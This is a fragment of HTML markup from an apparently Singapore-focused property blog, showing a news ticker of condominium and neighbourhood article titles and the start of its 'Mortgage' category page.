                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/discover-the-natural-beauty-of-park-hill-a-highly-sought-after-residential-area-in-bukit-timah-singapore-near-the-bukit-timah-nature-reserveenjoy-hiking-biking-and-bird-watching-in-your-backyard/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-30T03:44:46+00:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/transformation-of-lentor-healthcare-facilities-wellness-centers-and-sport-complexes-for-optimal-health-and-wellbeing/" title="Transformation of Lentor: Healthcare Facilities, Wellness Centers and Sport Complexes for Optimal Health and Wellbeing">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/11/Transformation-of-Lentor-Healthcare-Facilities-Wellness-Centers-and-Sport-Complexes-for-Optimal-Health-and-Wellbeing-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Transformation of Lentor: Healthcare Facilities, Wellness Centers and Sport Complexes for Optimal Health and Wellbeing" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/11/Transformation-of-Lentor-Healthcare-Facilities-Wellness-Centers-and-Sport-Complexes-for-Optimal-Health-and-Wellbeing-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/11/Transformation-of-Lentor-Healthcare-Facilities-Wellness-Centers-and-Sport-Complexes-for-Optimal-Health-and-Wellbeing-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2023/11/Transformation-of-Lentor-Healthcare-Facilities-Wellness-Centers-and-Sport-Complexes-for-Optimal-Health-and-Wellbeing-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/transformation-of-lentor-healthcare-facilities-wellness-centers-and-sport-complexes-for-optimal-health-and-wellbeing/" title="Transformation of Lentor: Healthcare Facilities, Wellness Centers and Sport Complexes for Optimal Health and Wellbeing">Transformation of Lentor: Healthcare Facilities, Wellness Centers and Sport Complexes for Optimal Health and Wellbeing</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/transformation-of-lentor-healthcare-facilities-wellness-centers-and-sport-complexes-for-optimal-health-and-wellbeing/" rel="bookmark"><time class="entry-date published" datetime="2023-12-16T08:07:39+00:00">2 years ago</time><time class="updated" datetime="2023-12-25T19:58:21+00:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/search-for-unique-items-and-bargains-at-holland-drive-condo-shopping-centre/" title="Search for Unique Items and Bargains at Holland Drive Condo Shopping Centre">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/12/Search-for-Unique-Items-and-Bargains-at-Holland-Drive-Condo-Shopping-Centre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Search for Unique Items and Bargains at Holland Drive Condo Shopping Centre" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/12/Search-for-Unique-Items-and-Bargains-at-Holland-Drive-Condo-Shopping-Centre-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/12/Search-for-Unique-Items-and-Bargains-at-Holland-Drive-Condo-Shopping-Centre-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2023/12/Search-for-Unique-Items-and-Bargains-at-Holland-Drive-Condo-Shopping-Centre-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/search-for-unique-items-and-bargains-at-holland-drive-condo-shopping-centre/" title="Search for Unique Items and Bargains at Holland Drive Condo Shopping Centre">Search for Unique Items and Bargains at Holland Drive Condo Shopping Centre</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/search-for-unique-items-and-bargains-at-holland-drive-condo-shopping-centre/" rel="bookmark"><time class="entry-date published" datetime="2023-12-15T19:01:54+00:00">2 years ago</time><time class="updated" datetime="2025-05-02T03:15:20+00:00">9 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/residents-of-jalan-loyang-besar-residences-enjoy-faster-rides-with-improved-commute-to-downtown-area/" title="Residents of Jalan Loyang Besar Residences Enjoy Faster Rides with Improved Commute to Downtown Area">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2024/01/Residents-of-Jalan-Loyang-Besar-Residences-Enjoy-Faster-Rides-with-Improved-Commute-to-Downtown-Area-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Residents of Jalan Loyang Besar Residences Enjoy Faster Rides with Improved Commute to Downtown Area" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2024/01/Residents-of-Jalan-Loyang-Besar-Residences-Enjoy-Faster-Rides-with-Improved-Commute-to-Downtown-Area-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2024/01/Residents-of-Jalan-Loyang-Besar-Residences-Enjoy-Faster-Rides-with-Improved-Commute-to-Downtown-Area-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2024/01/Residents-of-Jalan-Loyang-Besar-Residences-Enjoy-Faster-Rides-with-Improved-Commute-to-Downtown-Area-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/residents-of-jalan-loyang-besar-residences-enjoy-faster-rides-with-improved-commute-to-downtown-area/" title="Residents of Jalan Loyang Besar Residences Enjoy Faster Rides with Improved Commute to Downtown Area">Residents of Jalan Loyang Besar Residences Enjoy Faster Rides with Improved Commute to Downtown Area</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/residents-of-jalan-loyang-besar-residences-enjoy-faster-rides-with-improved-commute-to-downtown-area/" rel="bookmark"><time class="entry-date published" datetime="2023-12-13T02:13:33+00:00">2 years ago</time><time class="updated" datetime="2024-01-04T05:28:40+00:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/enhanced-work-life-balance-and-job-opportunities-the-advantages-of-jurong-lake-district-jrl-development-in-the-lumina-grand-ec-area/" title="Enhanced Work-Life Balance and Job Opportunities: The Advantages of Jurong Lake District (JRL) Development in the Lumina Grand EC Area">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/09/Enhanced-Work-Life-Balance-and-Job-Opportunities-The-Advantages-of-Jurong-Lake-District-JRL-Development-in-the-Lumina-Grand-EC-Area-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Enhanced Work-Life Balance and Job Opportunities: The Advantages of Jurong Lake District (JRL) Development in the Lumina Grand EC Area" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/09/Enhanced-Work-Life-Balance-and-Job-Opportunities-The-Advantages-of-Jurong-Lake-District-JRL-Development-in-the-Lumina-Grand-EC-Area-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/09/Enhanced-Work-Life-Balance-and-Job-Opportunities-The-Advantages-of-Jurong-Lake-District-JRL-Development-in-the-Lumina-Grand-EC-Area-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2023/09/Enhanced-Work-Life-Balance-and-Job-Opportunities-The-Advantages-of-Jurong-Lake-District-JRL-Development-in-the-Lumina-Grand-EC-Area-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/enhanced-work-life-balance-and-job-opportunities-the-advantages-of-jurong-lake-district-jrl-development-in-the-lumina-grand-ec-area/" title="Enhanced Work-Life Balance and Job Opportunities: The Advantages of Jurong Lake District (JRL) Development in the Lumina Grand EC Area">Enhanced Work-Life Balance and Job Opportunities: The Advantages of Jurong Lake District (JRL) Development in the Lumina Grand EC Area</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/enhanced-work-life-balance-and-job-opportunities-the-advantages-of-jurong-lake-district-jrl-development-in-the-lumina-grand-ec-area/" rel="bookmark"><time class="entry-date published" datetime="2023-09-05T10:29:06+00:00">2 years ago</time><time class="updated" datetime="2024-09-20T13:59:37+00:00">1 year ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/introducing-parcel-a-at-tengah-plantation-abundance-of-lifestyle-facilities-and-convenient-shuttle-bus-service/" title="Introducing Parcel A at Tengah Plantation: Abundance of Lifestyle Facilities and Convenient Shuttle Bus Service!">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/08/Introducing-Parcel-A-at-Tengah-Plantation-Abundance-of-Lifestyle-Facilities-and-Convenient-Shuttle-Bus-Service-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Introducing Parcel A at Tengah Plantation: Abundance of Lifestyle Facilities and Convenient Shuttle Bus Service!" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/08/Introducing-Parcel-A-at-Tengah-Plantation-Abundance-of-Lifestyle-Facilities-and-Convenient-Shuttle-Bus-Service-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/08/Introducing-Parcel-A-at-Tengah-Plantation-Abundance-of-Lifestyle-Facilities-and-Convenient-Shuttle-Bus-Service-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2023/08/Introducing-Parcel-A-at-Tengah-Plantation-Abundance-of-Lifestyle-Facilities-and-Convenient-Shuttle-Bus-Service-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/introducing-parcel-a-at-tengah-plantation-abundance-of-lifestyle-facilities-and-convenient-shuttle-bus-service/" title="Introducing Parcel A at Tengah Plantation: Abundance of Lifestyle Facilities and Convenient Shuttle Bus Service!">Introducing Parcel A at Tengah Plantation: Abundance of Lifestyle Facilities and Convenient Shuttle Bus Service!</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/introducing-parcel-a-at-tengah-plantation-abundance-of-lifestyle-facilities-and-convenient-shuttle-bus-service/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-30T08:54:20+00:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/going-green-plantation-close-ec-discover-the-rainwater-harvesting-greywater-recycling-and-organic-waste-management-in-this-eco-friendly-building-with-electric-vehicle-chargers-and-solar-panels/" title="Going Green Plantation Close EC Discover the Rainwater Harvesting, Greywater Recycling and Organic Waste Management in this Eco-Friendly Building with Electric Vehicle Chargers and Solar Panels">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/08/Going-Green-Discover-the-Rainwater-Harvesting-Greywater-Recycling-and-Organic-Waste-Management-in-this-Eco-Friendly-Building-with-Electric-Vehicle-Chargers-and-Solar-Panels-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Going Green Plantation Close EC Discover the Rainwater Harvesting, Greywater Recycling and Organic Waste Management in this Eco-Friendly Building with Electric Vehicle Chargers and Solar Panels" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/08/Going-Green-Discover-the-Rainwater-Harvesting-Greywater-Recycling-and-Organic-Waste-Management-in-this-Eco-Friendly-Building-with-Electric-Vehicle-Chargers-and-Solar-Panels-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/08/Going-Green-Discover-the-Rainwater-Harvesting-Greywater-Recycling-and-Organic-Waste-Management-in-this-Eco-Friendly-Building-with-Electric-Vehicle-Chargers-and-Solar-Panels-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2023/08/Going-Green-Discover-the-Rainwater-Harvesting-Greywater-Recycling-and-Organic-Waste-Management-in-this-Eco-Friendly-Building-with-Electric-Vehicle-Chargers-and-Solar-Panels-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/going-green-plantation-close-ec-discover-the-rainwater-harvesting-greywater-recycling-and-organic-waste-management-in-this-eco-friendly-building-with-electric-vehicle-chargers-and-solar-panels/" title="Going Green Plantation Close EC Discover the Rainwater Harvesting, Greywater Recycling and Organic Waste Management in this Eco-Friendly Building with Electric Vehicle Chargers and Solar Panels">Going Green Plantation Close EC Discover the Rainwater Harvesting, Greywater Recycling and Organic Waste Management in this Eco-Friendly Building with Electric Vehicle Chargers and Solar Panels</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/going-green-plantation-close-ec-discover-the-rainwater-harvesting-greywater-recycling-and-organic-waste-management-in-this-eco-friendly-building-with-electric-vehicle-chargers-and-solar-panels/" rel="bookmark"><time class="entry-date published" datetime="2023-08-30T08:49:44+00:00">2 years ago</time><time class="updated" datetime="2025-05-22T02:18:56+00:00">8 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/enjoy-convenient-connectivity-to-mrt-network-residents-at-tengah-plantation-close-ec-near-bukit-batok-jurong-east-and-clementi-stations/" title="Enjoy Convenient Connectivity to MRT Network: Residents at Tengah Plantation Close EC Near Bukit Batok, Jurong East, and Clementi Stations">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/08/Enjoy-Convenient-Connectivity-to-MRT-Network-Residents-at-Tengah-Plantation-Close-EC-Near-Bukit-Batok-Jurong-East-and-Clementi-Stations-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Enjoy Convenient Connectivity to MRT Network: Residents at Tengah Plantation Close EC Near Bukit Batok, Jurong East, and Clementi Stations" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/08/Enjoy-Convenient-Connectivity-to-MRT-Network-Residents-at-Tengah-Plantation-Close-EC-Near-Bukit-Batok-Jurong-East-and-Clementi-Stations-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/08/Enjoy-Convenient-Connectivity-to-MRT-Network-Residents-at-Tengah-Plantation-Close-EC-Near-Bukit-Batok-Jurong-East-and-Clementi-Stations-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2023/08/Enjoy-Convenient-Connectivity-to-MRT-Network-Residents-at-Tengah-Plantation-Close-EC-Near-Bukit-Batok-Jurong-East-and-Clementi-Stations-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/enjoy-convenient-connectivity-to-mrt-network-residents-at-tengah-plantation-close-ec-near-bukit-batok-jurong-east-and-clementi-stations/" title="Enjoy Convenient Connectivity to MRT Network: Residents at Tengah Plantation Close EC Near Bukit Batok, Jurong East, and Clementi Stations">Enjoy Convenient Connectivity to MRT Network: Residents at Tengah Plantation Close EC Near Bukit Batok, Jurong East, and Clementi Stations</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/enjoy-convenient-connectivity-to-mrt-network-residents-at-tengah-plantation-close-ec-near-bukit-batok-jurong-east-and-clementi-stations/" rel="bookmark"><time class="entry-date published" datetime="2023-08-30T06:24:43+00:00">2 years ago</time><time class="updated" datetime="2023-10-12T08:40:21+00:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/exploring-singapores-urban-redevelopment-authoritys-vision-of-transforming-orchard-boulevard-condo-at-orchard-road-into-a-vibrant-destination/" title="Exploring Singapore&#8217;s Urban Redevelopment Authority&#8217;s Vision of Transforming Orchard Boulevard Condo at Orchard Road into a Vibrant Destination">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/08/Exploring-Singapores-Urban-Redevelopment-Authoritys-Vision-of-Transforming-Orchard-Road-into-a-Vibrant-Destination-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Exploring Singapore&#039;s Urban Redevelopment Authority&#039;s Vision of Transforming Orchard Boulevard Condo at Orchard Road into a Vibrant Destination" title="Exploring Singapore&#8217;s Urban Redevelopment Authority&#8217;s Vision of Transforming Orchard Boulevard Condo at Orchard Road into a Vibrant Destination" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/08/Exploring-Singapores-Urban-Redevelopment-Authoritys-Vision-of-Transforming-Orchard-Road-into-a-Vibrant-Destination-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/08/Exploring-Singapores-Urban-Redevelopment-Authoritys-Vision-of-Transforming-Orchard-Road-into-a-Vibrant-Destination-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2023/08/Exploring-Singapores-Urban-Redevelopment-Authoritys-Vision-of-Transforming-Orchard-Road-into-a-Vibrant-Destination-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/exploring-singapores-urban-redevelopment-authoritys-vision-of-transforming-orchard-boulevard-condo-at-orchard-road-into-a-vibrant-destination/" title="Exploring Singapore&#8217;s Urban Redevelopment Authority&#8217;s Vision of Transforming Orchard Boulevard Condo at Orchard Road into a Vibrant Destination">Exploring Singapore&#8217;s Urban Redevelopment Authority&#8217;s Vision of Transforming Orchard Boulevard Condo at Orchard Road into a Vibrant Destination</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/exploring-singapores-urban-redevelopment-authoritys-vision-of-transforming-orchard-boulevard-condo-at-orchard-road-into-a-vibrant-destination/" rel="bookmark"><time class="entry-date published" datetime="2023-08-16T10:06:23+00:00">2 years ago</time><time class="updated" datetime="2023-08-16T11:16:05+00:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/east-campus-vs-dover-campus-tampines-avenue-11-gls-exploring-the-differences-between-the-two-campuses-catering-to-primary-and-secondary-school-sections/" title="East Campus vs Dover Campus Tampines Avenue 11 GLS Exploring the Differences between the Two Campuses Catering to Primary and Secondary School Sections">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/08/East-Campus-vs-Dover-Campus-Exploring-the-Differences-between-the-Two-Campuses-Catering-to-Primary-and-Secondary-School-Sections-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="East Campus vs Dover Campus Tampines Avenue 11 GLS Exploring the Differences between the Two Campuses Catering to Primary and Secondary School Sections" title="East Campus vs Dover Campus Tampines Avenue 11 GLS Exploring the Differences between the Two Campuses Catering to Primary and Secondary School Sections" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/08/East-Campus-vs-Dover-Campus-Exploring-the-Differences-between-the-Two-Campuses-Catering-to-Primary-and-Secondary-School-Sections-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/08/East-Campus-vs-Dover-Campus-Exploring-the-Differences-between-the-Two-Campuses-Catering-to-Primary-and-Secondary-School-Sections-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2023/08/East-Campus-vs-Dover-Campus-Exploring-the-Differences-between-the-Two-Campuses-Catering-to-Primary-and-Secondary-School-Sections-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/east-campus-vs-dover-campus-tampines-avenue-11-gls-exploring-the-differences-between-the-two-campuses-catering-to-primary-and-secondary-school-sections/" title="East Campus vs Dover Campus Tampines Avenue 11 GLS Exploring the Differences between the Two Campuses Catering to Primary and Secondary School Sections">East Campus vs Dover Campus Tampines Avenue 11 GLS Exploring the Differences between the Two Campuses Catering to Primary and Secondary School Sections</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/east-campus-vs-dover-campus-tampines-avenue-11-gls-exploring-the-differences-between-the-two-campuses-catering-to-primary-and-secondary-school-sections/" rel="bookmark"><time class="entry-date published" datetime="2023-08-01T05:50:01+00:00">2 years ago</time><time class="updated" datetime="2023-08-01T08:19:55+00:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/discover-the-benefits-of-living-in-upper-thomson-road-condo-near-seletar-expressway-and-integrated-north-south-corridor/" title="Discover the Benefits of Living in Upper Thomson Road Condo Near Seletar Expressway and Integrated North-South Corridor">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/07/Discover-the-Benefits-of-Living-in-Upper-Thomson-Road-Condo-Near-Seletar-Expressway-and-Integrated-North-South-Corridor-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Discover the Benefits of Living in Upper Thomson Road Condo Near Seletar Expressway and Integrated North-South Corridor" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/07/Discover-the-Benefits-of-Living-in-Upper-Thomson-Road-Condo-Near-Seletar-Expressway-and-Integrated-North-South-Corridor-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/07/Discover-the-Benefits-of-Living-in-Upper-Thomson-Road-Condo-Near-Seletar-Expressway-and-Integrated-North-South-Corridor-100x100.jpg 100w, https://www.lizstrauss.com/wp-content/uploads/2023/07/Discover-the-Benefits-of-Living-in-Upper-Thomson-Road-Condo-Near-Seletar-Expressway-and-Integrated-North-South-Corridor-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/discover-the-benefits-of-living-in-upper-thomson-road-condo-near-seletar-expressway-and-integrated-north-south-corridor/" title="Discover the Benefits of Living in Upper Thomson Road Condo Near Seletar Expressway and Integrated North-South Corridor">Discover the Benefits of Living in Upper Thomson Road Condo Near Seletar Expressway and Integrated North-South Corridor</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/discover-the-benefits-of-living-in-upper-thomson-road-condo-near-seletar-expressway-and-integrated-north-south-corridor/" rel="bookmark"><time class="entry-date published" datetime="2023-07-31T11:08:31+00:00">2 years ago</time><time class="updated" datetime="2025-05-22T02:28:37+00:00">8 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/" title="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station">
                            <img width="150" height="150" src="https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station" title="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-150x150.jpg 150w, https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/" title="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station">The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station</a></h2>
                <span class="post-date posted-on published"><a href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/" rel="bookmark"><time class="entry-date published" datetime="2023-04-04T03:21:42+00:00">3 years ago</time><time class="updated" datetime="2023-10-14T07:44:06+00:00">2 years ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.lizstrauss.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.lizstrauss.com/category/mortgage/" itemprop="item"><span itemprop="name">Mortgage</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
                      <div class="newsmatic-container">
            <div class="row">
                <article class="featured-post is-sticky" data-id="38">
                    <figure class="post-thumb-wrap">
                        <a href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/" title="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station">
                            <img width="1743" height="851" src="https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station.jpg" class="attachment-full size-full wp-post-image" alt="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station" title="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station" decoding="async" srcset="https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station.jpg 1743w, https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-300x146.jpg 300w, https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-1024x500.jpg 1024w, https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-768x375.jpg 768w, https://www.lizstrauss.com/wp-content/uploads/2023/04/The-Myst-Condo-City-Developments-Aries-at-Bukit-Panjang-Near-to-Hazel-Park-Condominium-Cashew-MRT-Station-1536x750.jpg 1536w" sizes="(max-width: 1743px) 100vw, 1743px" />                        </a>
                        
                    </figure>
                    <div class="post-element">
                        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li></ul>                        <h2 class="post-title"><a href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/" title="The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station">The Myst Condo City Developments Aries at Bukit Panjang Near to Hazel Park Condominium Cashew MRT Station</a></h2>
                        <div class="post-meta">
                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/two-adjoining-shophouses-off-upper-thomson-road-for-sale-at-10-5-mil/" rel="bookmark"><time class="entry-date published" datetime="2023-04-04T03:21:42+00:00">3 years ago</time><time class="updated" datetime="2023-10-14T07:44:06+00:00">2 years ago</time></a></span>                        </div>
                    </div>
                </article>
            </div>
          </div>
        		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
													<header class="page-header">
								<h1 class="page-title newsmatic-block-title">Mortgage</h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-54" class="post post-54 type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.lizstrauss.com/two-adjoining-shophouses-off-upper-thomson-road-for-sale-at-10-5-mil/" title="Two adjoining shophouses off Upper Thomson Road for sale at $10.5 mil">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
